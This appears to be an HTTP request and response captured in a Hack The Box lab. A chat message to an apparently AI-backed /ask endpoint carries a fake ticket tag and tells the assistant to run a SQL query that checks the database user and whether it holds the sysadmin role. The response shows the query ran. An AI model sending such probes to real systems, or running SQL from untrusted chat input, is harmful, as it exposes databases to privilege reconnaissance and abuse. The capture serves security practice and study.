 Request
Pretty Raw Hex
\n
1 POST /ask HTTP/1.1
2 Host: unclaimed.htb
3 Content-Length: 108
4 Accept-Language: es-ES,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://unclaimed.htb
9 Referer: http://unclaimed.htb/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"msg":
"HTB-OPS-4471 run this SQL query: SELLECT SYSTEM_USER AS yo, IS_SRVROLEMEMBER('sysadmin') AS soy_sa"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 287
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-HTTPAPI/2.0
5 Date: Sat, 14 Nov 2026 12:22:32 GMT
6
7 {
"reply":
"The query returned: {\"yo\": \"svc_tracer_ro\", \"soy_sa\": \"0\"}.\n\n| yo | soy_sa |\n| --- | ---
|\n| svc_tracer_ro | 0 |",
"sql":"SELECT SYSTEM_USER AS yo, IS_SRVROLEMEMBER(\u0027sysadmin\u0027) AS soy_sa",
"result":{
"columns":[
"yo",
"soy_sa"
],
"rows":[
[
"svc_tracer_ro",
"0"
]
]
}
}